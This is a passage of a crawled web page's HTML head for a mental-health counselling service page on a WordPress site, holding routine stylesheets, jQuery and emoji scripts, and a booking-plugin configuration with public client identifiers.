

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.happitudestudio.com/services/stress-anxiety-depression/
body_size: 50772
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
		<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://johann-s.github.io/bs-stepper/dist/css/bs-stepper.min.css">
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://kenwheeler.github.io/slick/slick/slick-theme.css" />
	<script type="a5e70900336f7aedbe882974-text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
	<script type="a5e70900336f7aedbe882974-text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
	<script type="a5e70900336f7aedbe882974-text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
	<title>Stress, Anxiety &#038; Depression &#8211; Happitude Studio</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="wi77lMhc_70-T4EjIMvpMVwK3sYxXJxBQ4cy6M2BLg0" />
<link rel='dns-prefetch' href='//checkout.razorpay.com' />
<link rel='dns-prefetch' href='//www.happitudestudio.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Happitude Studio &raquo; Feed" href="https://www.happitudestudio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Happitude Studio &raquo; Comments Feed" href="https://www.happitudestudio.com/comments/feed/" />
<script type="a5e70900336f7aedbe882974-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.happitudestudio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dripicons-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='latepoint-main-front-css' href='https://www.happitudestudio.com/wp-content/plugins/latepoint/public/stylesheets/front.css?ver=5.2.5' type='text/css' media='all' />
<style id='latepoint-main-front-inline-css' type='text/css'>
:root {--latepoint-brand-primary:#F34747;--latepoint-body-color:#1f222b;--latepoint-headings-color:#14161d;--latepoint-color-text-faded:desaturate(lighten(--latepoint-brand-primary, 15%), 70%);--latepoint-timeslot-selected-color:#1449ff;--latepoint-calendar-weekday-label-color:var(--latepoint-headings-color);--latepoint-calendar-weekday-label-bg:#fff;--latepoint-side-panel-bg:#fdf1f1;--latepoint-summary-panel-bg:#fdf1f1;--latepoint-border-radius:8px;--latepoint-border-radius-sm:4px;--latepoint-border-radius-md:12px;--latepoint-border-radius-lg:16px;}
</style>
<link rel='stylesheet' id='latepoint-google-calendar-front-css' href='https://www.happitudestudio.com/wp-content/plugins/latepoint-google-calendar/public/stylesheets/latepoint-google-calendar-front.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='latepoint-payments-razorpay-front-css' href='https://www.happitudestudio.com/wp-content/plugins/latepoint-payments-razorpay/public/stylesheets/latepoint-payments-razorpay-front.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='latepoint-pro-features-front-css' href='https://www.happitudestudio.com/wp-content/plugins/latepoint-pro-features/public/stylesheets/latepoint-pro-features-front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.happitudestudio.com/wp-content/plugins/qode-framework/inc/common/assets/plugins/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mindcare-core-dashboard-style-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.happitudestudio.com/wp-content/themes/mindcare/assets/plugins/swiper/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mindcare-main-css' href='https://www.happitudestudio.com/wp-content/themes/mindcare/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mindcare-core-style-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/assets/css/mindcare-core.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.happitudestudio.com/wp-content/themes/mindcare/assets/plugins/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mindcare-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C500%2C600%2C700%7CMerriweather%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mindcare-style-css' href='https://www.happitudestudio.com/wp-content/themes/mindcare/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mindcare-style-inline-css' type='text/css'>
#qodef-page-footer-top-area { background-color: #19153c;}#qodef-top-area { background-color: #251e5e;}.qodef-header-navigation>ul>li>a { font-family: "Merriweather";font-size: 14px;}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second ul li a { font-family: "Merriweather";font-size: 10px;letter-spacing: 1px;text-transform: capitalize;}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second .qodef-drop-down-second-inner > ul > li > a { font-family: "Merriweather";font-size: 10px;letter-spacing: 1px;text-transform: capitalize;}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second ul li ul li a { font-family: "Merriweather";}#qodef-side-area { background-image: url(https://i0.wp.com/www.happitudestudio.com/wp-content/uploads/2019/12/sidearea-bck.jpg?fit=450%2C1080&#038;ssl=1);}.qodef-page-title { height: 150px;background-image: url();}@media only screen and (max-width: 1024px) { .qodef-page-title { height: 150px;}}p { font-family: "Merriweather";font-size: 16px;}h1 { font-family: "Merriweather";font-size: 36px;}h2 { font-family: "Merriweather";font-size: 28px;}h3 { font-family: "Merriweather";font-size: 20px;}h4 { font-family: "Merriweather";}h5 { font-family: "Merriweather";}h6 { font-family: "Merriweather";font-size: 18px;font-weight: 700;}a, p a { text-decoration: none;}a:hover, p a:hover { text-decoration: none;}.qodef-header--standard #qodef-page-header { height: 75px;background-color: #ffffff;}.qodef-mobile-header--minimal #qodef-mobile-header-navigation .qodef-m-inner { background-color: #ffffff;}.qodef-mobile-header--minimal #qodef-page-mobile-header { background-color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='//www.happitudestudio.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.happitudestudio.com/wp-content/uploads/js_composer/custom.css?ver=6.9.0' type='text/css' media='all' />
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://checkout.razorpay.com/v1/checkout.js" id="razorpay-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/latepoint/public/javascripts/vendor-front.js?ver=5.2.5" id="latepoint-vendor-front-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="a5e70900336f7aedbe882974-text/javascript" id="latepoint-main-front-js-extra">
/* <![CDATA[ */
var latepoint_helper = {"route_action":"latepoint_route_call","response_status":{"success":"success","error":"error"},"ajaxurl":"https:\/\/www.happitudestudio.com\/wp-admin\/admin-ajax.php","time_pick_style":"timebox","string_today":"Today","reload_booking_form_summary_route":"steps__reload_booking_form_summary_panel","time_system":"12","msg_not_available":"Not Available","booking_button_route":"steps__start","remove_cart_item_route":"carts__remove_item_from_cart","show_booking_end_time":"yes","customer_dashboard_url":"https:\/\/www.happitudestudio.com\/customer-dashboard","demo_mode":"","cancel_booking_prompt":"Are you sure you want to cancel this appointment?","single_space_message":"Space Available","many_spaces_message":"Spaces Available","body_font_family":"\"latepoint\", -apple-system, system-ui, BlinkMacSystemFont, \"Segoe UI\", Roboto, \"Helvetica Neue\", Arial, sans-serif ","headings_font_family":"\"latepoint\", -apple-system, system-ui, BlinkMacSystemFont, \"Segoe UI\", Roboto, \"Helvetica Neue\", Arial, sans-serif ","currency_symbol_before":"\u20b9","currency_symbol_after":"","thousand_separator":",","decimal_separator":".","number_of_decimals":"2","included_phone_countries":"[]","default_phone_country":"in","is_timezone_selected":"","start_from_order_intent_route":"steps__start_from_order_intent","start_from_order_intent_key":"","is_enabled_show_dial_code_with_flag":"1","mask_phone_number_fields":"","msg_validation_presence":"can not be blank","msg_validation_presence_checkbox":"has to be checked","msg_validation_invalid":"is invalid","msg_minutes_suffix":" minutes","is_stripe_connect_enabled":"","check_order_intent_bookable_route":"steps__check_order_intent_bookable","generate_timeslots_for_day_route":"steps__generate_timeslots_for_day","payment_environment":"live","style_border_radius":"rounded","datepicker_timeslot_selected_label":"Selected","invoices_payment_form_route":"invoices__payment_form","invoices_summary_before_payment_route":"invoices__summary_before_payment","reset_presets_when_adding_new_item":"","start_from_transaction_access_key":"","stripe_connect_route_create_payment_intent":"stripe_connect__create_payment_intent","stripe_connect_route_create_payment_intent_for_transaction_intent":"stripe_connect__create_payment_intent_for_transaction","is_paypal_native_active":"1","paypal_payment_currency":"USD","razorpay_key":"rzp_live_4hyKsgVGsj0q0c","is_razorpay_active":"1","razorpay_payment_options_route":"payments_razorpay__get_payment_options","razorpay_order_payment_options_route":"payments_razorpay__get_order_payment_options","google_places_country_restriction":"","custom_fields_remove_file_prompt":"Are you sure you want to remove this file?","custom_fields_remove_required_file_prompt":"This file is required and can not be removed, but you can replace it with a different file. Do you want to replace it?","social_login_google_client_id":"631578530635-fdka89m3d3vlujon8am9av6nsfcmb97a.apps.googleusercontent.com","social_login_google_route":"auth__login_customer_using_google_token","recurring_bookings_preview_route":"recurring_bookings__recurring_bookings_preview","social_login_facebook_app_id":"2610388189209325","pick_datetime_on_calendar_route":"recurring_bookings__pick_datetime_on_calendar","change_timezone_route":"timezone_selector__change_timezone","enable_cloudflare_turnstile":"off"};
/* ]]> */
</script>
